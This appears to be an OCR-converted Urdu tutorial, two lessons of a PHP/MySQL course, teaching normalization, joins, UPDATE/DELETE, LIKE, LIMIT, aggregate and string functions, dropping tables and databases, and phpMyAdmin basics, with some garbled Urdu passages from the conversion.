کی دس سے ہیں کتا ہیں ہیا ایک و فعہ کیا ہوگا؟۔

میں آپ وا پناایک تجربہ بیان کرتا ہوں: ''فرور 2008ء کے ایکٹن کیلئے میں ایک ویب سائٹ پر کام کررہا تھا جو خاص طور پر انیکٹن کے کورت کے کیلئے بنایا گیا تھا۔ الیکٹن کے نتائج آنے کے خفے پہلے ایک معروف ٹی وی چینل کی طرف ہے جمیں بتایا گیا کہ ہم انکونکسل اپ ڈیٹس RSS کے ذریعے فراہم کریں گے جو وہ Idirect کی شکل میں چینل پر نشر کریں گے اور اسمیں غلطی کا کوئی امکان نہیں ہونا چاہیے۔ اس سائٹ پر میں مسلسل 72 گھنے کے اور اسمیل میں چینل پر نشر کریں گے اور اسمیل غلطی کا کوئی امکان نہیں ہونا چاہیے۔ اس سائٹ پر میں مسلسل 72 گھنے کے کام کردہا تھا اور آخر میں جھے کچھ بچھ نہیں آرہا تھا کیونکہ coding کرکر کے میراد ماغ انتہائی تھک چکا تھا اور میں RSS فیڈ بناتے ہوئے ایک غلطی کر میشا۔ میں نے ایک ٹیمل بنایا اور آسمیں ایک کالم party\_name کے نام سے بنایا جسمیں کی پارٹی کا پورانا م محفوظ ہوتا تھا۔ الیکٹن کے نتائج آنا شروع ہو جاتا۔ سب بچھ ٹھیک چل موقا تھا۔ الیکشن کے نتائج ٹیک چل موقا تھا۔ الیکشن کے نتائج ٹیک چلے جارا پوراائیکشن سے رہوگئے ہمارا پوراائیکشن سے رہوگئے ہمارا پوراائیکشن سے دو چکا تھا کہ اچا کہ چینل والوں کی طرف سے فون آگیا کہ آپ کی طرف سے جو پارٹی کانام آرہا ہے وہ بہت لہا ہواور سے نون آگیا کی گھیر لیتا ہے اسلئے مہر بانی کر کے اسکوشارٹ کرلیں۔ آپ یقینا مسئلی تو بھی گئے ہو نگے۔''

اس لئے جہاں آپ بچھتے ہیں کہ ایک ویلیوکس کالم میں repear ہوگی اور جسکے تبدیلی پر ہمارے باقی ریکارڈ پر اثر پڑے گا، تواس سے متعلق جتناریکارڈ ہے اسکو ہمیشہ ایک نئیبل میں محفوظ کریں۔اسکونار ملائیزیشن کہتے ہیں یعنی ڈیٹا کوتو ژکرزیادہ ٹیبلوں پرتقسیم کرنا جہاں ایک قتم کا ڈیٹا repe اسکو ہمیشہ ایک نئیبلوں ہیں تقسیم کرسکتے ہیں۔جومندرجہ ذیل ہیں: ہے کم ہو۔نار ملائیزیشن کی تین قتم کے قواعد وضوابط ہیں جسکو follow کرتے ہوئے ہم ڈیٹا کومختلف ٹیبلوں ہیں تقسیم کرسکتے ہیں۔جومندرجہ ذیل ہیں:

#### First Normal Form (1NF):1

releated ﷺ تا کیلئے نیاٹیبل بنا کیں

جودُ يِلا repeat بور باب اسكون يُعيل مين ركيس

استعال كري primary key استعال كري

#### Second Normal Form (2NF) :2

کے ریکارڈ ز کا گروپ جو بہت سارے ریکارڈ پر apply ہوتا ہو، کوئٹی ٹیبلوں میں رکھیں .

🖈 نے ٹیبلوں میںforeign key کا استعال کرتے ہوئے ایک دوسرے کے ساتھ تعلق قائم کریں۔

#### Third Normal Form (3NF) :3

🖈 ایسے فیلڈز کوختم کرنا جو primary key پرانھھار نہیں کرتے۔

اگر آپ books کے ٹیبل کو دیکھیں تو انمیں author\_id کے نام ہے ایک کالم ہے اور انمیں ہم ایک مصنف کا rec\_id ڈالتے ہیں جو کہ علامات میں ایک ہوتو وہ علیہ انگری کی ہے۔ جس ہے ہمیں پند چلے گا کہ کوئی کتاب سمصنف کی ہے۔ یعنی اگر اس کالم میں کسی رو کی ویلیو 1 ہوتو وہ authors کے ٹیبل میں اس ریکارڈ کی نشاندہی کرتا ہے جسکی پرائمری کی 1 ہے۔ اسکو فارن کی (foreign key) کہتے ہیں اور اسکے ذریعے ہم authors کے ٹیبل سے تعلق قائم سکتے ہیں جسکو relationship کہتے ہیں۔

### اب ہم دونوں ٹیبلوں کو join کرے ڈیٹا حاصل کرتے ہیں جس کی کیوری کچھاسطرح ہوگی:

mysql> SELECT title, pub \_year, isbn, author \_first

- -> FROM books, authors
- -> WHERE books.author id = authors.rec id;

☆output:

| title                                                     | pub_year                           | isbn                                                 | author_first                             |
|-----------------------------------------------------------|------------------------------------|------------------------------------------------------|------------------------------------------|
| Eden SQL in a Nutshell MySQL in a Nutshell Guide to MySQL | 2003  <br>2004  <br>2005  <br>2004 | 0802117287<br>0596004818<br>0596007892<br>1590591445 | Olympia<br>Kevin E<br>Russell<br>Michael |

4 rows in set (0.02 sec)

آپ دیکھ رہے ہیں کہ ہمارے پاس دونوں ٹیبلوں سے ڈیٹا حاصل ہوا ہے۔ یہ بالکل سیدھا سادہ تعلق قائم کرنا ہے جہاں ہم وہنوں ٹیبلوں کا نام دیتے ہیں اور ہیں۔ SELECT کے بعد ہم دونوں ٹیبلوں کا نام دیتے ہیں جنکا ڈیٹا ہمیں چاہے۔ FROM کے بعد ان ٹیبلوں کا نام دیتے ہیں اور WHERE کے بعد ہم دونوں ٹیبلوں کا نام دیتے ہیں اور WHERE کی اور دوسری کی فارن کی دیتے ہیں۔ ہم نے دوٹیبلوں Joing کیا ہے کین یہ ضروری نہیں ہم دوسے زیادہ ٹیبلوں کا بھی آپ میں میں تعلق قائم کر سکتے ہیں۔ ہم نے پڑھا تھا کہ ٹیبل میں ایک پرائمری کی ہوتی ہے جور بھارڈ زکی نشاندہی کرتا ہوا کیس ایک فارن کی ہوگی جور کا مرتا کے بعد کرتا ہوا کیس ایک فارن کی ہوگی جو کہ اسک مصنف کی نشاندہی کرتا ہوا کیس ایک میں ایک میں ایک میں تعلق قائم کرتا ہوا کیس ایک فارن کی ہوگی جو کہ اسک مصنف کی نشاندہی کرتی ہے۔ اسطرح books کے ٹیبل میں جن ریکارڈ زکی کا معد اسک مصنف کی نشاندہی کرتی ہے۔ اسطرح books کے ٹیبل میں جن ریکارڈ زکی کا میاں ہور ہا ہے۔

Russell کی یونیک ال ہور بیکا کم ایک پرائمری کی کے طور پر استعال ہور ہا ہے۔

#### Inner Joins 🐞

اب ہم ایک اور طریقے سے دوٹیبلوں کوآپس میں جوڑیں گی جسکو inner joins کہتے ہیں اور پچھاسطرح لکھا جاتا ہے:

mysql> SELECT title,pub\_year,author\_first

-> FROM books INNER JOIN authors

-> ON books.author \_id = authors.rec \_id;

☆output:

| 1                                                                  | <b>.</b>                     | ·                  |                                   |
|--------------------------------------------------------------------|------------------------------|--------------------|-----------------------------------|
| title                                                              | pub _year                    | author_first       | author_last                       |
| Eden<br>SQL in a Nutshell<br>MySQL in a Nutshell<br>Guide to MySQL | 2003<br>2004<br>2005<br>2004 | Kevin E<br>Russell | Vernon<br>Kline<br>Dyer<br>Kofler |
|                                                                    |                              |                    |                                   |

4 rows in set (0.00 sec)

SELECT سیٹنٹ ویسے ہی ہے لیکن FROM کچھ مختلف ہے جہاں ہم ٹیبلز کے ناموں کے درمیانINNER JOIN کیستے ہیں۔ یہاں پر WHERE کی جگہ ONنے لے لی ہےاورا سکے بعد کنڈیشن ویسے ہی دیتے ہیں جو کہ ON کو پاس ہوتا ہے۔(بیسبق جاری رہے گا)

اب اجازت چاہتا ہوں، دعا وُں میں یا در هیں،اللہ حافظ

شكيل محمد خان

shakeel599@gmail.com

#### پی ایچ پی ، مائی سیکول اور ویب ڈویلپمنٹ کی سترویں کلاس میں خوش آمدید

اسلام عليكم

جی دوستوں کیا حال ہیں امید کرتا ہوں کہ سب خیریت سے ہو نگے ۔اس کلاس میں بھی ہم ڈیٹا ہیں اور SQL کے بارے میں پڑھیں گے۔وہ دوست جنہوں نے کلاس نمبر 16 کونہیں پڑھا ہے ان سے گزارش ہے کہ پہلے اسکو study کریں۔ سب سے پہلے آپ school کے نام سے ایک ڈیٹا ہیں بنا کیں اسکے بعد آئمیں result کے نام سے ایکٹیبل بنا کیں۔

mysql> CREATE DATABASE school; Query OK, 1 row affected (0.13 sec)

mysql> USE school; Database changed

mysql> CREATE TABLE result

- -> (sid int AUTO\_INCREMENT PRIMARY KEY,
- -> sname VARCHAR (50),
- -> marks int);

Query OK, 0 rows affected (0.08 sec)

اسکے بعد result کے ٹیبل میں مندرجہ ذیل ڈیٹاانسرٹ کریں۔

| sid | sname             | marks |
|-----|-------------------|-------|
| 1   | Shahid Ahmed Khan | 80    |
| 2   | Asad              | 65    |
| 3   | Saleem Akhter     | 73    |
| 4   | Akbar Ali Khan    | 82    |
| 5   | Waseem Shah       | 45    |
| 6   | Javed Iqbal       | 32    |
| 7   | Asif Mobeen       | 53    |
| 8   | Naeem Noman       | 86    |
| 9   | Zahid             | 55    |
| 10  | Saleem Ahmed      | 66    |

آپ نے ٹیبل میں دس ریکار ڈانسٹرٹ کردیے ہیں اب ہم دیکھیں گے کہ سی ریکار ڈکواپ ڈیٹ کیے کرتے ہیں۔

### (UPDATE) ديكار دُكواپ دُيك كرنا

کسی ٹیبل میں ریکارڈ کوتبدیل کرنے کیلئے ہم update شینمنٹ استعال کرتے ہیں مثلاً اگر ہم waseem کے مارکس کوتبدیل کرنا چاہتے ہیں تواسطرح لکھیں گے۔

mysql> UPDATE result
 -> SET marks = 50
 -> WHERE sid=5;
Query OK, 1 row affected (0.00 sec)
Rows matched: 1 Changed: 1 Warnings: 0

سب سے پہلے UPDATE کھتے ہیں اسکے بعد ٹیبل کا نام پھر SET کا کی ورڈ استعال کرتے ہیں۔ SET کے بعداس کالم کا نام اورا سمیں موجودریکارڈ کو تبدیل کرناہو۔ چونکداس ٹیبل میں WHERE تبدیل کرناہو۔ چونکداس ٹیبل میں Sid ایک پرائمری تبدیل کرناہو۔ چونکداس ٹیبل میں Sid ایک پرائمری کی ہے اور اسکی ویلیو ہر row پر یونیک ہوگی جس سے ہم ایک ریکارڈ کو پہچان سکتے ہیں۔ ہر student کو ایک یونیک نمبر دیا گیا ہے جہاں waeem کی student کی Sosid کے برابر ہوصرف اسکا ریکارڈ اپ ڈیٹ کر جس waeem کی student کی Sosid کے برابر ہوصرف اسکا ریکارڈ اپ ڈیٹ کر سے جی سے نیادہ کا کموں کاریکارڈ ہی اپ ڈیٹ کر سکتے ہیں مشلاً:

mysql> UPDATE result
 -> SET sname = 'Asad Javed', marks = 75
 -> WHERE sid = 2;
Query OK, 1 row affected (0.00 sec)
Rows matched: 1 Changed: 1 Warnings: 0

بالکل ای طرح ہے لیکن اسمیں ہم دوکا کموں کے ریکارڈ زکواپ ڈیٹ کررہے ہیں۔ یعنی جس student کی student ہے نام اور مارکس کو تبدیل کردیا ہے۔اب آپ SELECT شیمنٹ کی مدو سے ٹیبل کا تمام ریکارڈ حاصل کر کے دیکھیں توٹیبل میں ریکارڈ اپ ڈیٹ ہو چکا ہوگا۔

## (DELETE) ديكارؤ كوختم كرنا

ا گرنیبل میں کسی ریکارڈ کوختم کرنا ہوتو اسکے لئے Delete کاشیٹمنٹ استعال ہوتا ہے مثلاً

mysql> DELETE from result
 -> WHERE sname='Zahid';
Query OK, 1 row affected (0.02 sec)

سب سے پہلے Delete کھتے ہیں، from کے بعد ٹیبل کا نام اور آخر میں WHERE میں ایک کنڈیشن دیتے ہیں۔اوپر والی مثال میں ہم نے اس ریکارڈ کو Delete کر دیا ہے جہاں student کا نام Zahid ہے۔اگر آپ نے Delete کے کیوری میں WHERE کا استعال نہ کیا تو اسٹیبل میں موجود تمام ریکارڈ ختم ہوجائے گا اسلئے ریکارڈ ختم کرتے وقت اختیاط سے کام کریں۔دوسری بات کہ ہم نے کنڈیشن میں بتایا ہے کہ ان تمام ریکارڈ کوختم کردوجہاں Zahid sname کے برابر ہواسلئے اگراس میبل میں Zahid نام سے زیادہ ریکارڈ زہوں توسب ختم ہو گئے۔

## ۾ ريڪارڙ تلاش ڪرنا

جب کسی ٹیبل میں بہت زیادہ ریکارڈ زہوتے ہیں تو اسمیں کسی خاص ریکارڈ کو نکالنا صرف SELECT شیٹنٹ سے ممکن نہیں ہوتا کیونکہ بھی جمعیں کسی ریکارڈ کے ٹیکسٹ کے بارے میں خوبخو پیتنہیں ہوتا۔الی صورت میں ہم LIKE آپریٹر استعال کرتے ہیں جو کہ ریکارڈ زکو تلاش کرنے میں مدد دیتا ہے۔LIKE آپریٹر SELECT شیٹنٹ میں استعال ہوتا ہے۔مثلاً:

```
mysql> SELECT * FROM result

-> WHERE sname LIKE'%ahmed';

☆ Output:

| sid | sname | marks |

| 10 | Saleem Ahmed | 66 |

1 row in set (0.00 sec)
```

mysql> SELECT \* FROM result

| -> WHERE sname LIKE'%ahmed%'; |                                     |              |  |
|-------------------------------|-------------------------------------|--------------|--|
| sid                           | sname                               | marks        |  |
| 1 10                          | Shahid Ahmed Khan<br>  Saleem Ahmed | 80 i<br>66 i |  |
| 2 rows                        | in set (0.02 sec)                   | ,            |  |

اس مثال میں ہم نے ahmed کشروع اور آخر میں ﴿ لگایا ہے جسکا مطلب ہے کہنام میں پہلے اور آخر میں کچھ بھی کیکن ahmed ہوتو اسکو پھی کرو۔ بیہ

کیوری ان تمام ریکارڈ زکو تیج کریگا جسمیں ahmed آیا ہو ہیٹک کی بھی جگہ پر ہو۔ای طرح اگر ہم چاہتے ہیں کہا بیے students کوسرچ کریں جن کے نام A سے شروع ہوتو اسکے لئے اسطرح تکھیں گے:

mysql> SELECT \* FROM result

| ->          | WHERE sname LIKE                            | 'a'6';             |
|-------------|---------------------------------------------|--------------------|
| sid         | sname                                       | marks              |
| 2<br>4<br>7 | Asad Javed<br>Akbar Ali Khan<br>Asif Mobeen | 75  <br>82  <br>53 |

3 rows in set (0.01 sec)

#### LIMIT كااستعال

بعض اوقات SELECT سنیٹنٹ یا SELECT میں WHERE کے استعال سے ہمارے پاس بہت سارار بکارڈ حاصل ہوتا ہے لیکن ہم ان سب کو دیکھانٹیں چاہتے بلکہ جوتاز وترین ریکارڈ ہوتا ہے اسکومحدود کر کے حاصل کرنا چاہتے ہیں۔ مثلاً آپ ایک نیوز کی سائٹ بنار ہے ہیں اورآ پ تاز وترین وریکھانے بین ہوتا ہے اسکومحدود کر کے حاصل کرنا چاہتے ہیں۔ مثلاً آپ ایک نیوز کی سائٹ بنار ہے ہیں اورآ پ تاز وترین ویل جبر بلکہ انکو دی خوانے ہیں یا آپ کے پاس ایک اسٹ میں پیکٹر وں ریکارڈ ز ہیں اورآ پ ان تمام کوایک بیجے پرد یکھانے نہیں چاہتے بلکہ انکو مختلف صنحوں پرتقسیم کرنا چاہتے ہیں جسکو paging کہتے ہیں۔ ایک صورت میں ہم SELECT میں SELECT کا استعال کرتے ہیں جس سے ہمارے پاس ایک محدود اسٹ حاصل ہوتی ہے اور تمام ریکارڈ ز حاصل نہیں ہوتے۔ مثلاً اگر میں result کے مبروں کے لحاظ سے 3 میں طابعلموں کو حاصل کرنا چاہتا ہوں تو اسطرح لکھوں گا:

mysql> SELECT \* FROM result ORDER BY marks DESC LIMIT 3;

| +     | <b></b>                                            |                    |
|-------|----------------------------------------------------|--------------------|
| sid   | sname                                              | marks              |
| 8 4 1 | Naeem Nonam<br>Akbar Ali Khan<br>Shahid Ahmed Khan | 86  <br>82  <br>80 |

3 rows in set (0.00 sec)

LIMIT میں 3 کامطلب ہے کہ صرف تین ریکارڈ زحاصل کرو۔ای طرح اگر میں ریکارڈ نمبر 5 سے کیکر 8 تک حاصل کرنا جا ہتا ہوں تو اسطرح تکھوں گا:

mysql> SELECT \* FROM result LIMIT 5,8;

| my 0412           | DDDDC1 11ton                                              |                      | Ï |
|-------------------|-----------------------------------------------------------|----------------------|---|
| sid               | sname                                                     | marks                | Ĭ |
| 6<br>7<br>8<br>10 | Javed Iqbal<br>Asif Mobeen<br>Naeem Nonam<br>Saleem Ahmed | 32<br>53<br>86<br>66 |   |
|                   |                                                           |                      |   |

4 rows in set (0.02 sec)

LIMIT میں 8, 5 کامطلب ہے کہ ریکارڈ نمبر 5 سے کیریکارڈ نمبر 8 تک ریٹرن کرو۔

### اسى طرح اگريس آخرى يانج تازه ترين ريكار ذ زحاصل كرنا جا بهتا بهون تواسطرح بهوگا:

mysql> SELECT \* FROM result ORDER BY sid DESC LIMIT 5;

| sid | sname        | marks |
|-----|--------------|-------|
| 10  | Saleem Ahmed | 66    |
| 8   | Naeem Nonam  | 86    |
| 7   | Asif Mobeen  | 53    |
| 6   | Javed Iqbal  | 32    |
| 5   | Waseem Shah  | 50    |

5 rows in set (0.03 sec)

where كي ساتها يك اور مثال:

mysql> SELECT \* FROM result

- -> WHERE marks > 40 AND marks < 70
- -> ORDER BY marks
- -> LIMIT 3;

| sid          | sname                                      | <br>  marks        |
|--------------|--------------------------------------------|--------------------|
| 5<br>7<br>10 | Waseem Shah<br>Asif Mobeen<br>Saleem Ahmed | 50  <br>53  <br>66 |
| +            | +                                          | ++                 |

3 rows in set (0.03 sec)

#### (aggregate functions) ®

مائی سیکول ڈیٹا کوسمرائز کرنے کیلئے بھی بہت سار ہے فنکشن فراہم کرتا ہے جو SELECT سٹیٹنٹ میں استعال ہوتے ہیں اورکوئی روریٹرن نہیں کرتے بلکہ ریکارڈ زپرایک فنکشن اپلائی کرنے کے بعدا یک ریزلٹ ریٹرن کرتے ہے جن میں چندا یک مندرجہ ذیل ہیں:

:sum () ☆

جیے کاس کے نام سے ظاہر ہے کہ بیا یک اسٹ کوجمع کرتا ہے یعن sum فالتا ہے۔اسکوہم ایک کالم کا نام دیتے ہیں جسکا sum فالناہو۔مثلاً

mysql> SELECT SUM(marks) FROM result;

: max () 🖈 اویے گئے کالم کے دیکارڈ زمیں سب سے بڑے نمبرکوریٹرن کرتا ہے مثلاً:

mysql> SELECT MAX(marks) FROM result;

| ++         |
|------------|
| MAX(marks) |
| ++         |
| 86         |
| ++         |

1 row in set (0.01 sec)

NAEEM NONAM

9 rows in set (0.02 sec)

```
🖈 () min: دیے گئے کالم کے ریکارڈ زکی اسٹ میں سب سے چھوٹے نمبرکوریٹرن کرتا ہے مثلاً:
    mysql> SELECT MIN (marks) FROM result;
      MIN (marks)
    1 row in set (0.01 sec)
                                                 average نکی فیلڈ کے ریکارڈز کا average ریٹرن کرتا ہے مثلاً:
    mysql> SELECT AVG(marks) FROM result;
     AVG (marks)
          66.3333
    1 row in set (0.00 sec)
                                                            ﴿ ( count: ریکارڈ زکی تعدادریٹرن کرتا ہے۔مثلاً:
    mysql> SELECT COUNT (marks) FROM result;
      COUNT (marks)
    1 row in set (0.02 sec)

    شیسٹ کے ساتھ کام کرنے والے فنکشن

جس طرح بی ایج بی سٹرنگ کے ساتھ مختلف کام کرنے کیلئے بہت سارے سٹرنگ فنکشن فراہم کرتی ہے اسی طرح مائی سیکول بھی کچھ ٹیکسٹ یاسٹرنگ فنکشن
                                                                فراہم کرتا ہے جن میں سے چندا یک درج ذیل ہیں۔

☆ () Upper: ویئے گئے کالم کے ویلیوز کو بڑے حروف میں ریٹرن کرتا ہے مثلاً:
    mysql> SELECT UPPER(sname) FROM result;
    ☆output:
      UPPER (sname)
      SHAHID AHMED KHAN
       ASAD JAVED
       SALEEM AKHTER
      AKBAR ALI KHAN
      WASEEM SHAH
       JAVED IQBAL
       ASIF MOBEEN
```

3 rows in set (0.00 sec)

```
المناز () lower: دیے گئے کالم کے ویلیوز کوچھوٹے حروف میں ریٹرن کرتا ہے۔مثلاً
mysql> SELECT LOWER(sname) FROM result LIMIT 3;
  LOWER (sname)
  shahid ahmed khan
  asad javed
  saleem akhter
3 rows in set (0.00 sec)
                                   : Length () 1 : ویے کالم کے ویلیوز کی حروف کی تعدادریٹرن کرتاہے مثلا:
mysql> SELECT UPPER(sname), LENGTH(sname) FROM result;
☆output:
  UPPER (sname)
                       | length(sname)
  SHAHID AHMED KHAN
  ASAD JAVED
                                      10
  SALEEM AKHTER
  AKBAR ALI KHAN
  WASEEM SHAH
  JAVED IQBAL
  ASIF MOBEEN
                                      11
  NAEEM NONAM
  SALEEM AHMED
9 rows in set (0.00 sec)
                                                نا العام المرف سے کھروف لینے کیلئے مثلاً: Left()
mysql> SELECT LEFT(sname, 3) FROM resul t LIMIT 3;
 LEFT(sname,3)
  Sha
  Asa
  Sal
3 rows in set (0.03 sec)
                                              الكرف سے كھروف لينے كيلئے مثلاً: Right () 🖈
mysql> SELECT RIGHT(sname,3) FROM resul t LIMIT 3;
 RIGHT (sname, 3)
  han
  ved
  ter
```

```
🤏 ٹیبل کوختم کرنا
```

اگر کسی ٹیبل کو Delete کرنا ہوتو اسکے لئے ہم Drop table کا سٹیمنٹ استعال کرتے ہیں۔مثلاً پہلے آپ school کے ڈیٹا ہیں میں ایک عارضی ٹیبل بنا ئیں مثلاً:

```
mysql> CREATE TABLE dummy
-> (id INT AUTO_INCREMENT PRIMARY KEY,
-> address VARCHAR (100));
Query OK, 0 rows affected (0.11 sec)

اب آ پ belete کی کیوری کھیں تو آ پ کونیا ٹیبل اسٹ میں نظر آ جائے گا اسکواب ہم اسکو belete کریں گے جواسطر ح ہوگا

mysql> DROP TABLE dummy;
Query OK, 0 rows affected (0.01 sec)
```

# 🔅 ڈیٹا ہیں کوختم کرنا

جس طرح ہم ایک ٹیبل کوختم کرتے ہیں بالکل ای طرح Drop Database سٹیٹمنٹ سے ہم کسی ڈیٹا ہیں کو Delete کرسکتے ہیں۔ پہلے آپ ایک عارضی ڈیٹا ہیں بنا ئیں اور پھراسکو select کریں مثلاً:

```
mysql> CREATE DATABASE temp;
Query OK, 1 row affected (0.05 sec)

mysql> USE temp;
Database changed

mysql> DROP DATABASE temp;
Query OK, 0 rows affected (0.03 sec)
```

جی دوستوں آپ نے SQL کے چند کیوریز کے ساتھ کام کرنا سیکھا اور آپ نے نوٹ کیا ہوگا کہ SQL بہت آ سان لینگو نُج ہے۔ہم نے صرف بنیادی باتوں کے بارے میں پڑھا اور بہت گہرائی میں نہیں گئے تا کہ نئے ساتھی کنفیوژن کا شکار نہ ہوجائے۔ بیسب پڑھنے اور پر یکٹس کرنے کے بعد یقینا آپ کو آگے پڑھنے میں دشواری نہیں ہوگی۔ آپ نے یہاں پرسٹاپ نہیں ہونا بلکہ اسکے بارے میں مزید بھی پڑھنا ہے جسکے لئے میں آ ذیل کتابوں کو پڑھنے کامشورہ دونگا اسکے علاوہ آپ MySQL کی ویب سائٹ سے بھی مددحاصل کرسکتے ہیں۔

نبر1: MySQL Crash Course - Sams

نمبر2: McGraw-Hill - MySQL - Essential Skills

#### (PHPMyAdmin) \*

اب تک ہم نے کمانڈ لائن پر کیوریز سے کام کیا اب ہم گرافیگل یوزر انٹرفیس میں کام کرنا سیکھیں گے۔ PHPMyAdmin -Navicat for MySQL ایک ویب اپلی کیشن ہے یعنی جو PHP اور مائی سیکول کو استعال کرتے ہوئے بنایا گیا ہے اور جب ہم سرور پرڈیٹا ہیسس کے ساتھ کام کرتے ہیں تو زیادہ تر hosting کمپنیز بیفراہم کرتے ہیں۔ جب ہم لوکلی استعال کرتے ہیں تو بیسی خود بخو د انسٹال ہوجا تا ہے جس کے ذریعے ہم ایک GUI میں اپنے ڈیٹا ہیسس اور ٹیمبلز کے ساتھ کام کر سکتے ہیں۔ address کسیں:

عیں۔ address کھیں:

http://localhost/phpmyadmin/

جب آپ انٹر کریں گے تو تھوڑی درییں بیآ مکے براؤز رمیں لوڈ ہوجائے گا۔



بائیں طرف آپکوڈیٹا بیسسز کا ایک کمبوبکس نظر آرہاہے جہاں آپکے تمام ڈیٹا ہیں ایک اسٹ کی شکل میں موجود ہونگے۔اب آپ اس سے School کے ڈیٹا ہیں کوسلکٹ کریں تو تھوڑی دریمیں ڈیٹا ہیں سلکٹ ہوجائے گااورا تمیں موجودٹمپلز بائیں طرف ایک اسٹ کی شکل میں آجائیں گے۔



اب آپ result کے نیبل پرکلک کریں تو دائیں طرف اسمیں موجود کالمزمکمل تفصیل کے ساتھ آ پکونظر آ جائیں گے۔



ینچآ پکوایک پٹی بھی نظرآ رہی ہے جسکے ذریعے آپ کالمز کے ساتھ مختلف کام سرانجام دے سکتے ہیں یعنی کسی کالم کوختم کرنا ،تبدیل کرنا وغیرہ۔

Check All / Uncheck All With selected: ☐ ✓ ➤ ☐ ☐ ☐

سب سے اوپرایک اور مینو بارآپ کونظر آرہا ہے جسمیں سب سے پہلے browse ہے فرریعے آپ اپنے ٹیبل کا ڈیٹاد کھے سکتے ہیں مثلاً آپ اسکوکلک کریں تو ٹیبل کے دیکارڈ زسامنے آجا کیں گے۔







یہاں آپکوٹیبل کے اندرریکارڈ زنظر آ رہے ہیں۔ آپانکو sort کرسکتے ہیں، اسمیں آپ پن پرکلک کرکے کی ریکارڈ کواپ ڈیٹ کرسکتے ہیں یا کراس کے نشان پرکلک کرنے سے ایک ریکارڈ انسرٹ کرنے کیلئے اوپر کے نشان پرکلک کرنے سے ایک ریکارڈ انسرٹ کرنے کیلئے اوپر navigation پرکلک کریں تو آپ کے سامنے ایک فارم آ جائے گا جہاں آپ values میں ویلیوز کھیں اور Go کے بٹن پرکلک کرتے جائیں۔ یہاں بھی نیچے آپ کے یاس مختلف آپٹن ہوتے ہیں آپ ان سب کو باری باری چیک کریں کہ یہ کیا کام کرتے ہیں۔

| Field        | Туре            | Fu | nction | Null     | Value |  |
|--------------|-----------------|----|--------|----------|-------|--|
| sid          | int(11)         |    | ~      |          | ]     |  |
| sname        | varchar(50)     |    | ~      |          |       |  |
| marks        | int(11)         |    | ~      | <b>✓</b> | ]     |  |
|              |                 |    |        |          |       |  |
|              |                 |    |        |          |       |  |
| Ilanoro      |                 |    |        |          |       |  |
| gnore        |                 | F. |        | Madi     | Value |  |
| Field        | Туре            | Fu | nction | Null     | Value |  |
|              |                 | Fu | nction |          | Value |  |
